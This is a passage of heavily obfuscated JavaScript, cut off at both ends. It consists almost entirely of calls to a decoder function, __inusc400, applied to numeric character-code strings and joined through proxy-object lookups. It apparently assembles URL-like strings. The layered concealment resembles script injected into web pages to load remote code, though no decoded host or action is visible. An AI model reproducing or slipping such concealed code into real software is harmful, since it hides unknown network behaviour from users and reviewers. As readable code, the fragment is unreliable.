019d(0x1173,0xce1,0xef9,0xa96)]),_0x48c64a[_0x26d48f(0x6d,0x52f,0x65b,-0x82)](_0x48c64a[_0x26d48f(0x1fe,0x570,-0x233,0x1ae)](_0x48c64a[_0x3b019d(0xd85,0xb34,0x793,0xb9d)](_0x48c64a[_0x3b019d(0xf15,0x1092,0x167e,0x1085)](__inusc400,_0x3b019d(0x16b2,0x1189,0x107b,0x1087)+_0x26d48f(0x6e6,0xaa2,0x184,0x2d2)+_0x3b019d(0x12b7,0xfa9,0x12a2,0x1066)+'5'),_0x48c64a[_0x3b019d(0xe98,0xf47,0x116d,0xa0f)](__inusc400,_0x48c64a[_0x26d48f(0x5ae,-0xa6,0x409,0x507)])),_0x48c64a['ZUpjg'](__inusc400,_0x48c64a[_0x3b019d(0x1310,0x10ec,0x111b,0xe80)])),_0x48c64a[_0x3b019d(0x75a,0xd0f,0x112c,0x1350)](__inusc400,_0x26d48f(0x484,0x55f,0x3a7,0x8ed))),_0x48c64a[_0x3b019d(0x51d,0x775,0x506,0x254)](_0x48c64a[_0x3b019d(0xba5,0x10e5,0x15c0,0x133c)](_0x48c64a[_0x26d48f(0x64,-0x28a,-0x152,0x645)](_0x48c64a[_0x3b019d(0xc6c,0x8c4,0x88b,0xd18)](__inusc400('113,113,11'+_0x3b019d(0x3e8,0x95b,0xe4a,0x4e0)+_0x26d48f(0x294,0x693,0x81,-0x31c)),__inusc400(_0x3b019d(0xba7,0xe38,0x96d,0x13bf))),__inusc400('47')),_0x48c64a[_0x3b019d(0x348,0x888,0xeaa,0xee3)](__inusc400,_0x48c64a[_0x26d48f(0x231,0x295,0x4db,-0x3d1)])),_0x48c64a[_0x3b019d(0x3de,0x549,-0x3c,0x435)](__inusc400,_0x48c64a[_0x3b019d(0xc88,0x697,0x655,0x620)])),_0x48c64a['lDbee'](_0x48c64a[_0x26d48f(0x88,-0x123,-0x37e,0x524)](_0x48c64a[_0x3b019d(0xd90,0xd84,0x1074,0xec9)](_0x48c64a[_0x3b019d(0xeab,0xbff,0x6d2,0x8ca)](__inusc400,_0x48c64a['kMstS']),_0x48c64a[_0x3b019d(0x754,0x9f3,0xf31,0x9da)](__inusc400,'47,101')),_0x48c64a[_0x3b019d(0xd1b,0xff6,0xc3a,0x15aa)](__inusc400,_0x48c64a[_0x26d48f(0xa78,0x9c7,0x917,0x98d)])),_0x48c64a[_0x3b019d(0x5e0,0x538,0x660,0x9e0)](__inusc400,_0x48c64a[_0x3b019d(0x48f,0x697,0x503,0x816)])),_0x48c64a[_0x26d48f(0x77b,0xa3e,0x7ad,0x637)](_0x48c64a[_0x3b019d(0x287,0x68f,0xb97,0x97e)](__inusc400(_0x3b019d(0xcc4,0x669,0x76e,0x81d)+_0x26d48f(-0x130,0x52,0x92,0xb)+_0x3b019d(0x1071,0xed6,0x1224,0x139d)),_0x48c64a['OAanF'](__inusc400,_0x48c64a[_0x26d48f(0xa1b,0xa11,0x722,0x9db)])),_0x48c64a[_0x3b019d(0x4b8,0x768,0x88a,0x342)](__inusc400,_0x48c64a[_0x26d48f(0x66d,0x396,0x5c2,0x5d2)])),_0x48c64a[_0x3b019d(0xdc1,0xcbb,0x74d,0x686)](_0x48c64a[_0x3b019d(0x1062,0x1049,0xc25,0x143a)](_0x48c64a[_0x26d48f(0x339,0x92d,0x72a,0x2a8)](__inusc400('103,119'),__inusc400(_0x48c64a['KhnWt'])),__inusc400(_0x48c64a['nVPaX'])),_0x48c64a['IeCOI'](__inusc400,_0x3b019d(0x699,0xaf8,0x6b7,0x6bf))),_0x48c64a[_0x3b019d(0x979,0xaf3,0x112f,0xed3)](_0x48c64a[_0x26d48f(0x321,0x653,0x180,0x441)](__inusc400,_0x48c64a[_0x26d48f(0x1dd,0x38f,-0x5b,0x56a)])+__inusc400(_0x48c64a['nVPaX']),_0x48c64a[_0x26d48f(0x4ad,-0x97,0x7e8,-0x13f)](__inusc400,_0x3b019d(0x106d,0xaf8,0x5cb,0x925))),_0x48c64a[_0x26d48f(-0x5d,-0x13d,-0x6a3,0x33c)](_0x48c64a[_0x3b019d(0x1014,0x9b3,0xd0a,0xf50)](_0x48c64a[_0x3b019d(0xd10,0x94c,0x497,0x850)](__inusc400,_0x48c64a[_0x26d48f(0x947,0xf5c,0xc20,0x386)]),__inusc400(_0x48c64a[_0x3b019d(0xcb8,0x11ab,0x1438,0x1193)]))+_0x48c64a[_0x26d48f(0x60c,-0x11,0x754,0xb6d)](__inusc400,_0x48c64a[_0x3b019d(0x870,0x8a5,0xa92,0x3a7)]),_0x48c64a[_0x26d48f(0x12a,0x180,0x51,-0x495)](__inusc400,'110')),_0x48c64a['HnnXI'](_0x48c64a[_0x3b019d(0x1186,0x10cf,0x14df,0x13d4)](_0x48c64a[_0x26d48f(0x998,0x96a,0xd36,0x695)](__inusc400,_0x26d48f(0x394,-0xe1,0x2c6,0x6ce)),__inusc400(_0x48c64a[_0x3b019d(0xbec,0xac8,0x47c,0xe4c)]))+__inusc400(_0x48c64a[_0x26d48f(0xb52,0xc46,0x94d,0xc72)]),_0x48c64a[_0x26d48f(0x234,0x6f2,0x1ff,0x55f)](__inusc400,_0x48c64a['qxkUo'])),_0x48c64a[_0x3b019d(0x9e8,0x7ca,0x2f4,0x2e2)](_0x48c64a[_0x3b019d(0xcdb,0x6b6,0xa2a,0x2ff)](__inusc400(_0x48c64a[_0x3b019d(-0x1e,0x526,0x760,0x324)]),_0x48c64a[_0x3b019d(0xcb6,0xce8,0x11ca,0xed1)](__inusc400,_0x48c64a[_0x26d48f(0xa5e,0xfd4,0xfcd,0x85c)])),_0x48c64a['wcFmP'](__inusc400,_0x48c64a[_0x3b019d(0xec,0x697,0x62d,0x6bf)])),_0x48c64a[_0x3b019d(0xadc,0xb41,0xf53,0x836)](_0x48c64a[_0x3b019d(0x976,0xb9f,0x100c,0xc35)](__inusc400,_0x3b019d(0xcda,0xee6,0x978,0x1527)+_0x26d48f(0x5e7,0x808,0x31e,0x31c)+'107,127'),_0x48c64a[_0x26d48f(0x1d8,0x34d,0x317,-0x479)](__inusc400,_0x26d48f(0xa12,0x8a8,0x105a,0x1025)+_0x26d48f(0x56a,0x653,0x6e7,0x94d)+'2,106,119,'+_0x3b019d(0x1374,0x114e,0x108f,0x117f))),_0x48c64a[_0x3b019d(0xc37,0x716,0xcfc,0x73c)](__inusc400(_0x48c64a[_0x3b019d(0xa49,0x73b,0x471,0x69c)]),_0x48c64a[_0x3b019d(0x1258,0xe75,0xac4,0x90f)](__inusc400,_0x48c64a[_0x3b019d(0xade,0xe55,0x112c,0xed8)]))+_0x48c64a['IDdgm'](__inusc400,'47')+__inusc400(_0x48c64a['PPoPx'])+__inusc400(_0x48c64a['jpEGi']),_0x48c64a[_0x3b019d(0x5ef,0x9ce,0x5ff,0xcc4)](_0x48c64a[_0x3b019d(0xc21,0x102d,0x142b,0x142a)](_0x48c64a[_0x26d48f(0x1c7,0x3d5,0x780,0x163)](__inusc400,_0x26d48f(0x94b,0x647,0x8fe,0xb91)+_0x3b019d(0x821,0x68d,0xcbc,0x9a9)+_0x3b019d(0x5a0,0x6f3,0x471,0x213)+'8'),_0x48c64a[_0x3b019d(0x9e9,0x804,0x1d2,0x2a6)](__inusc400,_0x48c64a[_0x3b019d(0xbb8,0xe59,0x85a,0x100f)])),_0x48c64a[_0x3b019d(0x6d4,0x586,0x6cf,0x106)](__inusc400,_0x3b019d(0xb5e,0x60e,0x3d5,-0x29)+'5,50,104,1'+_0x3b019d(0x17d4,0x11aa,0x157d,0x140d))),_0x48c64a[_0x3b019d(0x1025,0xc3e,0x85a,0xafe)](_0x48c64a['NZVgN'](__inusc400,_0x48c64a['bMlDA']),_0x48c64a[_0x3b019d(0x8e2,0xd69,0xf19,0x705)](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a['BQFZK'](_0x48c64a['vJsVl'](_0x48c64a[_0x26d48f(0xad0,0xa4d,0xc05,0x62b)](_0x48c64a[_0x26d48f(0x1e0,0x6c2,0x565,0x52f)](__inusc400,_0x48c64a[_0x26d48f(0x358,-0x21f,0x522,0x368)]),_0x48c64a[_0x3b019d(0x5e3,0xa58,0x684,0x550)](__inusc400,'98')),__inusc400(_0x48c64a[_0x26d48f(0x30f,0x593,0x56b,-0x14c)])),__inusc400(_0x48c64a[_0x3b019d(0x80d,0xce1,0x6ae,0xd28)])),_0x48c64a[_0x3b019d(0x54f,0x957,0xb4b,0x581)](_0x48c64a[_0x3b019d(0xb5c,0x1085,0x133d,0xaaf)](__inusc400,_0x3b019d(0x1072,0xd47,0x1199,0x12c7))+__inusc400(_0x48c64a[_0x26d48f(0x1bb,0x787,0x25d,0x3de)]),__inusc400(_0x48c64a['ymcdp'])),_0x48c64a['VKiFs'](_0x48c64a['LnsuP'](_0x48c64a[_0x26d48f(0x47f,0xa33,0x5f7,-0x128)](_0x48c64a[_0x3b019d(0x11d0,0xfe0,0x1515,0x1054)](__inusc400,_0x48c64a[_0x3b019d(0x14fa,0x104e,0x12a8,0x1340)]),_0x48c64a[_0x3b019d(0x105a,0xc94,0xbe1,0x738)](__inusc400,_0x48c64a[_0x26d48f(-0x94,-0x445,-0x87,0x2a5)]))+_0x48c64a[_0x26d48f(0x1a7,0x69b,0x311,-0x178)](__inusc400,'47'),_0x48c64a['TczFq'](__inusc400,_0x48c64a[_0x26d48f(0x231,0x7b5,-0x2e6,-0x3f0)])),_0x48c64a[_0x26d48f(0x6fc,0xae7,0x941,0x9ad)](__inusc400,_0x48c64a[_0x26d48f(0x23,0x57c,-0x34,0x684)])),_0x48c64a['zCNLa'](_0x48c64a[_0x26d48f(0x346,0x102,0x343,-0xdf)](_0x48c64a[_0x3b019d(0x108c,0x11ae,0x11a7,0xf40)](__inusc400,_0x48c64a[_0x26d48f(0x48b,0x215,0xacc,0x950)]),_0x48c64a[_0x3b019d(0x82e,0xa33,0x9ad,0xd90)](__inusc400,_0x48c64a[_0x26d48f(0x5dc,0x650,0xbf6,-0x6a)])),_0x48c64a['KUNRC'](__inusc400,_0x48c64a[_0x3b019d(0x108b,0x1030,0x1022,0xc5a)])),_0x48c64a[_0x3b019d(0x5a4,0xa49,0xc78,0x9b1)](__inusc400,_0x48c64a[_0x3b019d(0xe7f,0x9dc,0x3bf,0x6bd)])+_0x48c64a[_0x3b019d(0x135c,0x101e,0xc1a,0xe0f)](__inusc400,_0x48c64a['jpEGi']),_0x48c64a['zicaj'](_0x48c64a[_0x26d48f(0xb00,0xf4c,0xd3f,0x981)](_0x48c64a[_0x26d48f(0x51,0x427,-0x2d8,0xa0)](_0x48c64a[_0x3b019d(0x9f1,0xfc0,0x155b,0x13c6)](__inusc400,_0x3b019d(0x60a,0xa1f,0x86d,0x70f)+_0x3b019d(0xa81,0xbe3,0xcb5,0xa47))+_0x48c64a['sBeDH'](__inusc400,_0x48c64a[_0x26d48f(-0x103,-0x1e8,0x376,0x47f)]),_0x48c64a['WhfHR'](__inusc400,_0x48c64a[_0x3b019d(0x104f,0x115d,0xd45,0x1718)])),_0x48c64a[_0x3b019d(0x9a9,0xad6,0x10bf,0x73a)](__inusc400,_0x48c64a[_0x26d48f(0xa78,0x8c2,0x1034,0x1004)])),__inusc400(_0x48c64a[_0x26d48f(0x23,0x1bd,0x22d,-0x5d2)])),_0x48c64a[_0x3b019d(0xe55,0x10bc,0x159a,0x156e)](_0x48c64a[_0x3b019d(0x5fc,0xaa7,0x7c0,0xe56)](_0x48c64a[_0x26d48f(0x37a,-0x63,0x3e4,-0x249)](__inusc400,_0x48c64a[_0x26d48f(0xb64,0x8c6,0xd98,0xa2f)]),__inusc400(_0x48c64a[_0x3b019d(0xffa,0x1112,0x1268,0x16fe)])),__inusc400(_0x3b019d(0xc5e,0xaf8,0xa5c,0x7c4))),_0x48c64a[_0x26d48f(0x4cd,-0x129,0x1d7,0x6f1)](_0x48c64a[_0x3b019d(0x8db,0x9f7,0xb22,0xafb)](__inusc400,_0x48c64a['OazGW'])+_0x48c64a['tRzuw'](__inusc400,_0x48c64a['PPoPx']),_0x48c64a[_0x26d48f(0xec,-0x1b0,-0x189,0x39d)](__inusc400,_0x48c64a[_0x26d48f(0x23,0x5ca,-0x5e1,0x410)])),_0x48c64a[_0x3b019d(0x1341,0xd36,0xb3f,0x8a3)](_0x48c64a[_0x3b019d(0xa80,0x68f,0xbc3,0x76b)](_0x48c64a['fpsgu'](__inusc400,_0x48c64a[_0x26d48f(0x3ce,0x2e3,0xa0c,-0x16e)]),__inusc400(_0x48c64a[_0x3b019d(0x147d,0xe88,0x124d,0xd41)])),__inusc400('112,111')),_0x48c64a['JGVLh'](_0x48c64a[_0x26d48f(0x3e8,0x498,0x193,0x26c)](_0x48c64a[_0x26d48f(-0x92,0x29,-0x3ae,0xce)](_0x48c64a[_0x3b019d(0xaf1,0x1012,0x14a5,0x14c0)](__inusc400(_0x48c64a[_0x26d48f(0x18a,0x777,0x2fa,0x3ef)]),__inusc400(_0x26d48f(0x8c8,0x8e4,0xa97,0x31f))),__inusc400('47')),_0x48c64a['mDckU'](__inusc400,_0x48c64a[_0x26d48f(0x8a2,0x8ef,0xa2c,0x62f)])),_0x48c64a[_0x26d48f(0x33,0x12c,0xce,-0x17b)](__inusc400,_0x48c64a[_0x26d48f(0x66d,0xb66,0xa5e,0x54a)])),_0x48c64a[_0x3b019d(0x1e2,0x796,0x345,0x6a2)](__inusc400,_0x26d48f(-0x57,-0x11e,0x44,-0x5b)+_0x3b019d(0x821,0x589,0x1c7,0x774)+'126,123,12'+'5,107,111,'+'57,122,114'+_0x3b019d(0x69e,0xbd5,0xa6f,0xf24)),__inusc400(_0x48c64a[_0x26d48f(0x412,-0xa4,0x4ae,0x875)]),_0x48c64a[_0x26d48f(0xacb,0x61b,0xa9a,0x7f2)](__inusc400(_0x48c64a[_0x3b019d(0x10db,0xb96,0xbff,0xa0d)])+_0x48c64a[_0x3b019d(0xc0e,0x103e,0x11ec,0x12b4)](__inusc400,_0x48c64a[_0x26d48f(0x222,-0x397,-0x3a2,-0x7f)]),_0x48c64a[_0x26d48f(0x22a,0x636,0x19b,0xfb)](__inusc400,_0x48c64a['GXgAT'])),_0x48c64a['xoxVf'](_0x48c64a['RQkke'](_0x48c64a['uWRsr'](__inusc400,_0x48c64a['BexlG']),__inusc400(_0x48c64a[_0x26d48f(0xa78,0x7c0,0x800,0x640)])),__inusc400(_0x48c64a[_0x3b019d(0xccc,0x697,0x11d,0xdf)])),_0x48c64a['EAIAn'](_0x48c64a[_0x3b019d(0xced,0x9ad,0x565,0xa84)](_0x48c64a[_0x26d48f(0x17c,0x6be,0x6e0,-0x40)](_0x48c64a['VNVes'](__inusc400,_0x48c64a['zPdGq']),_0x48c64a['IPQtl'](__inusc400,_0x3b019d(0x41a,0x92f,0xdbc,0x2eb))),_0x48c64a['AGeZd'](__inusc400,_0x48c64a[_0x3b019d(0xb01,0x10ec,0x167f,0x10eb)])),_0x48c64a[_0x3b019d(0x134a,0xd9c,0xac4,0x1355)](__inusc400,'110')),_0x48c64a['TdMjf'](_0x48c64a[_0x26d48f(0x6f5,0x3cb,0xc28,0x309)](__inusc400,_0x48c64a['DYXmk']),_0x48c64a['FCSKp'](__inusc400,_0x48c64a[_0x3b019d(0x5ba,0xc10,0xd9f,0x6cf)])),_0x48c64a['WstAc'](__inusc400,_0x48c64a[_0x26d48f(-0x6b,0x371,-0x3c,0x48)])+__inusc400(_0x48c64a[_0x3b019d(0x115f,0xc10,0x107a,0x9f6)]),_0x48c64a['IhumV'](__inusc400,_0x48c64a[_0x26d48f(0xaeb,0x779,0x7ed,0x793)]),_0x48c64a[_0x26d48f(0x514,0x5e7,0x51e,0x7df)](_0x48c64a['bkswm'](_0x48c64a[_0x26d48f(0x401,0x34c,0x633,-0x1d)](__inusc400,_0x48c64a[_0x3b019d(0x140e,0xe93,0xd71,0xea6)]),_0x48c64a['pLBAi'](__inusc400,_0x26d48f(0x8db,0xbce,0x572,0x959))),__inusc400(_0x26d48f(0x404,-0x1a1,0x319,0x7c8))),_0x48c64a[_0x3b019d(0x842,0xa5c,0x54f,0xdfa)](_0x48c64a[_0x26d48f(0x6cc,0xaac,0x687,0x9d)](__inusc400,_0x48c64a['kbZFE']),_0x48c64a['DrJWQ'](__inusc400,'47,101'))+_0x48c64a[_0x3b019d(0xb13,0x78c,0x678,0x8bf)](__inusc400,_0x48c64a[_0x3b019d(0x9f0,0xce1,0x8aa,0x12fb)]),_0x48c64a['boTWT'](__inusc400,_0x48c64a[_0x3b019d(0x14f0,0x112a,0x152b,0xd2b)])+_0x48c64a[_0x3b019d(0x82a,0x613,0x98d,0x388)](__inusc400,_0x48c64a[_0x3b019d(0xdcc,0xce1,0x907,0x91d)]),_0x48c64a[_0x3b019d(0xaea,0xeb9,0x1089,0x11bc)](_0x48c64a[_0x26d48f(0x1dc,0x4d5,0x5d7,0x5bf)](__inusc400,_0x48c64a[_0x26d48f(0x4b2,0x4ce,-0x139,0xc8)]),__inusc400(_0x48c64a['ZGcDV'])),_0x48c64a[_0x3b019d(0xb8d,0xdbb,0xbf7,0xb6a)](_0x48c64a[_0x3b019d(0x3ef,0xa43,0x923,0x916)](_0x48c64a[_0x26d48f(0xa5b,0xa76,0x4d9,0x4ba)](_0x48c64a[_0x3b019d(0x33a,0x7ed,0x9fc,0x4ee)](__inusc400(_0x48c64a['rHzxt']),_0x48c64a['TczFq'](__inusc400,_0x48c64a['ApowS'])),_0x48c64a['XzUHe'](__inusc400,_0x3b019d(0xe58,0xa40,0xbfe,0x86a))),_0x48c64a[_0x26d48f(0x31,-0x634,0xe2,0x5df)](__inusc400,_0x48c64a[_0x26d48f(0xa78,0xc8a,0xfe9,0xa9c)])),__inusc400(_0x48c64a['jpEGi'])),_0x48c64a[_0x26d48f(-0x12a,-0x70e,-0x5ae,-0x1b8)](_0x48c64a[_0x3b019d(0xe7d,0xb75,0xd16,0x8c6)](_0x48c64a[_0x26d48f(0x2b7,-0x9f,-0x1ed,-0x2a)](__inusc400,_0x48c64a[_0x26d48f(0x9d9,0x596,0x722,0xf39)]),_0x48c64a[_0x3b019d(0xfa2,0xd69,0x999,0x1155)](__inusc400,_0x48c64a['TWnhw'])),_0x48c64a[_0x3b019d(0x4e,0x582,0xab7,0x9e2)](__inusc400,_0x48c64a[_0x26d48f(0x23,0x58a,0x292,-0x2d1)])),_0x48c64a[_0x3b019d(0xde3,0x1089,0xe7e,0x1458)](__inusc400,_0x48c64a[_0x3b019d(0x1147,0xf25,0x958,0xde2)])+__inusc400(_0x48c64a[_0x26d48f(0x23,0x399,0x1ec,-0x53c)]),_0x48c64a['bkswm'](_0x48c64a['HwQuv'](__inusc400,_0x48c64a['fZXNr']),_0x48c64a['oDYyJ'](__inusc400,_0x48c64a['RSnbU']))+__inusc400(_0x48c64a[_0x26d48f(0x23,0x8b,-0x11e,0x314)]),_0x48c64a[_0x26d48f(0x6f4,0x908,0x9ec,0x770)](_0x48c64a[_0x3b019d(0x145c,0x10d8,0x12c7,0x14e9)](__inusc400,_0x48c64a[_0x26d48f(0x85,0x555,-0xee,0x8f)]),_0x48c64a[_0x26d48f(0x209,-0x1f6,0x101,-0x18b)](__inusc400,_0x3b019d(0xa92,0x752,0xb14,0x552)))+_0x48c64a['tyPie'](__inusc400,_0x48c64a[_0x26d48f(0x86c,0x535,0x8b8,0x535)]),_0x48c64a[_0x3b019d(0xfb5,0x9c4,0xb89,0x9d3)](__inusc400,_0x26d48f(0x18,-0x4b0,0x299,0x2e4)+_0x3b019d(0xd75,0xba9,0xf0d,0x890)+_0x26d48f(0x8cc,0xa9e,0xabe,0xb3a)+_0x3b019d(0x1499,0x1168,0xddc,0x17a5)+_0x3b019d(0x81a,0x5b4,-0x1a,0x8b8))+_0x48c64a[_0x3b019d(0x4d7,0x5c7,0x564,0xbdb)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x3fd,0x577,-0x633)]),_0x48c64a[_0x3b019d(0xc8e,0xec1,0xab4,0xcb6)](_0x48c64a[_0x3b019d(0xcc9,0xd7c,0xce6,0xb99)](_0x48c64a[_0x26d48f(0x8d3,0x5f7,0xaf7,0x7cf)](__inusc400,_0x48c64a[_0x26d48f(0xb17,0x99e,0xf3f,0x1086)]),_0x48c64a[_0x3b019d(0x64b,0xbb6,0xa7f,0x6d9)](__inusc400,'102')),_0x48c64a['roCnJ'](__inusc400,_0x48c64a[_0x3b019d(0x7aa,0x568,0x26d,0x53c)])),_0x48c64a[_0x26d48f(0x23f,0x400,0x668,0x802)](_0x48c64a['ogEBx'](__inusc400,'121,101,11'+'1,109,117,'+'52'),_0x48c64a[_0x3b019d(0xbbd,0x11d9,0x1106,0x17f6)](__inusc400,'117,120')),_0x48c64a[_0x3b019d(0x38a,0x79c,0x791,0x7a6)](__inusc400,_0x48c64a[_0x26d48f(0x9bb,0x7e7,0x4a8,0x5cc)]),_0x48c64a['GVcTN'](_0x48c64a[_0x3b019d(0x4d1,0x92c,0xb7c,0x67b)](_0x48c64a[_0x3b019d(0x1615,0x119f,0x14fc,0xc96)](_0x48c64a[_0x3b019d(0xc72,0x8ea,0xd55,0x942)](__inusc400,_0x48c64a[_0x3b019d(0xe7d,0xc1d,0xc84,0x6e0)]),_0x48c64a['urcsp'](__inusc400,_0x48c64a[_0x3b019d(0x12b3,0x11c8,0xcd9,0x127b)])),_0x48c64a['lNbHd'](__inusc400,_0x48c64a[_0x26d48f(0x9ab,0xed9,0xa12,0x4ea)]))+_0x48c64a[_0x26d48f(0x668,0xb21,0x1a2,0xb81)](__inusc400,'47'),_0x48c64a['GcLzh'](__inusc400,_0x48c64a[_0x26d48f(0x59c,0x963,0xa7a,0x3f4)])),_0x48c64a['YGWDQ'](__inusc400,_0x48c64a[_0x3b019d(0x1752,0x11bb,0x1587,0x12b2)]),_0x48c64a[_0x3b019d(0x5bb,0x5a7,0x9ae,0x68e)](_0x48c64a['TIYZV'](__inusc400(_0x48c64a[_0x26d48f(-0x10c,0x1fc,-0x1e3,0x218)]),_0x48c64a['xiENG'](__inusc400,_0x48c64a['yeNer'])),_0x48c64a['vedOY'](__inusc400,_0x26d48f(0x484,0x92c,-0x55,0x153))),_0x48c64a[_0x26d48f(0x765,0xdbe,0x8d9,0x675)](_0x48c64a[_0x3b019d(0x9fd,0x56f,0xb50,0x8f1)](_0x48c64a[_0x3b019d(0x6b2,0x5a6,0x1f6,0xe2)](_0x48c64a['tONQZ'](_0x48c64a[_0x3b019d(0xc28,0x5c4,0x57c,0xb5e)](__inusc400,_0x48c64a[_0x26d48f(0x6f7,0x87f,0x997,0xb0c)]),_0x48c64a[_0x26d48f(0xf2,-0x23a,0x484,0x3fd)](__inusc400,_0x48c64a['uHbca'])),_0x48c64a[_0x3b019d(0x1190,0xec3,0xacb,0x9ab)](__inusc400,_0x48c64a['xNFPI'])),_0x48c64a[_0x3b019d(0xf53,0xa7c,0x799,0x843)](__inusc400,_0x48c64a[_0x26d48f(0x39b,0x2e1,0x9c2,0x74a)])),_0x48c64a[_0x26d48f(0x8c5,0xc77,0xeaf,0x648)](__inusc400,_0x48c64a[_0x3b019d(0x576,0x697,0x976,0x25f)])),__inusc400(_0x48c64a[_0x3b019d(0x920,0x964,0x426,0xba7)]),_0x48c64a[_0x3b019d(0xb01,0xebb,0x1120,0x12b9)](_0x48c64a[_0x26d48f(0xb14,0x958,0x103b,0x872)](_0x48c64a['WxRPD'](_0x48c64a[_0x26d48f(0x1fe,0x4e9,0x6b5,-0x24e)](_0x48c64a[_0x3b019d(0x657,0x5ea,0xae1,0x104)](_0x48c64a[_0x26d48f(0x389,0x328,-0x23f,0x596)](_0x48c64a[_0x3b019d(0xdd9,0xf6a,0x1451,0xa82)](__inusc400,_0x3b019d(0xb19,0x68c,0x264,0x545)+'7,114,120,'+_0x26d48f(-0x3,0x61,-0x46a,0x212)+'9'),_0x48c64a['vavRo'](__inusc400,_0x48c64a[_0x26d48f(0x57d,0x2b6,0xa81,0x4fc)])),_0x48c64a['VflYY'](__inusc400,_0x48c64a[_0x3b019d(0x12e8,0x11c8,0xf79,0xbe3)])),_0x48c64a[_0x3b019d(0xa2f,0xf53,0xcfc,0xcc6)](__inusc400,_0x3b019d(0xc1a,0x92f,0xe1c,0x381))),__inusc400(_0x48c64a[_0x26d48f(0xa3f,0xeac,0x1042,0xdf8)])),_0x48c64a['rNdLQ'](__inusc400,'112')),_0x48c64a['eMqNI'](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a['AdFKe'](_0x48c64a['TyxCx'](__inusc400,_0x26d48f(0x6,-0x640,0x132,0x45d)+'4,118'),__inusc400(_0x26d48f(0x26d,-0x232,-0x14c,0x2ce)+',122')),_0x48c64a['YHgNh'](__inusc400(_0x48c64a['lUsaE']),__inusc400(_0x48c64a['cQZYN']))+_0x48c64a[_0x26d48f(0x97c,0x5e8,0x7f1,0x6b0)](__inusc400,_0x48c64a[_0x3b019d(0x750,0x885,0x7b3,0x3f1)])+_0x48c64a['mARgW'](__inusc400,_0x48c64a['jpEGi']),_0x48c64a[_0x3b019d(0xec6,0x1075,0xf0f,0x15dc)](__inusc400(_0x48c64a[_0x26d48f(0x852,0x3a4,0x9d5,0x621)]),__inusc400(_0x48c64a[_0x3b019d(0x1232,0x1030,0xd10,0x1069)])),_0x48c64a[_0x26d48f(0x79a,0x5a1,0xc6b,0xabd)](_0x48c64a[_0x3b019d(0x328,0x70b,0xa38,0x542)](__inusc400,'116,103,12'+'3,106,102,'+_0x26d48f(0x696,0x582,0x869,0x7d0))+__inusc400('47,113,117'),_0x48c64a[_0x26d48f(0x20f,-0x2e0,0x1ac,-0x456)](__inusc400,_0x48c64a[_0x26d48f(0x8ed,0x4be,0x9c1,0xf18)])),_0x48c64a['EAIAn'](_0x48c64a[_0x26d48f(0x200,0xf3,0x69b,0x817)](__inusc400,_0x48c64a[_0x26d48f(-0x68,-0x40a,-0x1d8,-0x31c)]),_0x48c64a['sOEQr'](__inusc400,_0x48c64a['hXtzT'])),_0x48c64a[_0x26d48f(0x93b,0x47a,0x4a3,0xcf8)](_0x48c64a['ALkOf'](__inusc400,_0x48c64a[_0x26d48f(0x512,0x42e,0x439,0xd2)]),_0x48c64a[_0x26d48f(0x385,0x5d3,0x9d3,-0x109)](__inusc400,_0x48c64a[_0x26d48f(0x66d,0x24d,0x8cf,0x9f1)])),_0x48c64a['LhQvT'](_0x48c64a[_0x3b019d(0x3a7,0x536,0x250,0x136)](_0x48c64a[_0x26d48f(0x9c9,0xee8,0x9fe,0x450)](__inusc400(_0x48c64a['iCPlp']),_0x48c64a['jUcGE'](__inusc400,_0x48c64a[_0x26d48f(0x914,0xc94,0x6d2,0x30a)])),_0x48c64a[_0x3b019d(0xc64,0xf34,0x1437,0xbd3)](__inusc400,_0x48c64a[_0x26d48f(0xa9e,0xe8f,0xfd0,0x1021)])),_0x48c64a[_0x26d48f(-0xb6,-0x15e,-0x668,0x513)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x5b3,-0x1d9,-0x547)])),__inusc400(_0x48c64a[_0x3b019d(0x1195,0xbc2,0xa45,0x916)]),_0x48c64a[_0x26d48f(0xae5,0xf99,0x661,0x8af)](_0x48c64a['WXoAS'](__inusc400(_0x48c64a[_0x3b019d(0xa8f,0x94b,0x4b2,0x62d)]),_0x48c64a[_0x26d48f(0x5de,0x795,0x251,0xb76)](__inusc400,_0x48c64a[_0x3b019d(0xa3f,0xebe,0xa3e,0xc0b)])),_0x48c64a[_0x3b019d(0xc4a,0xc80,0x821,0x1037)](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a[_0x3b019d(0x16b1,0x10ab,0x14ea,0x1421)](_0x48c64a[_0x26d48f(-0x133,-0x5e7,0x218,0x46b)](__inusc400,_0x48c64a[_0x26d48f(0x541,0x66f,0x6a8,0x871)]),_0x48c64a['ncdtD'](__inusc400,_0x48c64a[_0x3b019d(0xa01,0xc10,0x110c,0x60a)])),_0x48c64a[_0x26d48f(0x752,0x7a2,0x172,0x9c7)](_0x48c64a[_0x3b019d(0x14c9,0xf59,0x10ab,0xdbb)](__inusc400,_0x26d48f(0x2bb,0x23a,0x435,0x58f)),__inusc400(_0x48c64a['fSeAl']))+_0x48c64a['GyWnn'](__inusc400,_0x48c64a[_0x26d48f(0x1ed,0x68f,0x659,-0x246)])+_0x48c64a[_0x26d48f(0x5c5,0x8be,0x26b,0x224)](__inusc400,_0x3b019d(0x12db,0xd4a,0x1186,0xa59))+_0x48c64a['VNVes'](__inusc400,_0x48c64a[_0x3b019d(0x458,0x697,0x7ec,0x8bd)]),_0x48c64a['zUoMC'](_0x48c64a[_0x3b019d(0x5f3,0x8f0,0x820,0xb27)](__inusc400,_0x48c64a[_0x3b019d(0x6af,0x548,0x6b5,0x670)]),_0x48c64a[_0x3b019d(0x8b9,0xb2c,0xb24,0xa87)](__inusc400,_0x48c64a[_0x26d48f(0x231,0x41f,0x1ed,-0x1d7)]))+_0x48c64a[_0x3b019d(0xecc,0xf15,0xcf8,0x1342)](__inusc400,_0x48c64a[_0x3b019d(0x994,0x697,0xba6,0x3f4)]),_0x48c64a[_0x3b019d(0x1f1,0x6e5,0x712,0x98d)](__inusc400(_0x48c64a[_0x3b019d(0x7f8,0xdc2,0x887,0x134b)])+__inusc400(_0x48c64a['mFnKj']),_0x48c64a[_0x3b019d(0xda1,0xc94,0xb4b,0xdf7)](__inusc400,_0x48c64a[_0x3b019d(0x62c,0xc10,0xa13,0xfd8)])),_0x48c64a['IDdgm'](__inusc400,_0x48c64a[_0x26d48f(0x761,0x833,0x11a,0x8e9)]),_0x48c64a[_0x26d48f(0x839,0x700,0x949,0x1f2)](_0x48c64a[_0x3b019d(0xac6,0x764,0x2d1,0x665)](_0x48c